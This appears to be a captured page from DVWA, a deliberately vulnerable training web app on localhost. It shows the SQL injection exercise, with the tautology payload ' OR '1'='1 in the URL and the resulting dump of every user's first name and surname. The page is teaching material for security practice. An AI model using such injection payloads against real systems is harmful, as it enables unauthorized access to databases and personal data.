 http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1+'+OR+'1'%3D'1&Submit=Submit#
登录
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' OR '1'='1
First name: admin
Surname: admin
ID: 1 ' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1 ' OR '1'='1
First name: Hack
Surname: Me
ID: 1 ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1 ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/